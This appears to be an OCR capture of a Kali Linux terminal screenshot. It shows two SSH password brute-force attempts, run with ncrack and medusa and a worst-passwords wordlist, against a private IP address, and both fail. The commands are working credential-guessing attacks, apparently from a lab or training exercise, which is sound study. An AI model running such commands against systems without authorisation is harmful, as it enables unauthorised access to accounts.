 File Edit View Search Terminal Help
root@kali:~# ncrack -p 22 --user root -P 500-worst-passwords.txt 10.151.36.120
Starting Ncrack 0.5 ( http://ncrack.org ) at 2016-09-28 17:37 PDT
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
root@kali:~# medusa -u mirana -P 500-worst-passwords.txt -h 10.151.36.120 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
NOTICE: ssh.mod: failed to connect, port 22 was not open on 10.151.36.120
root@kali:~#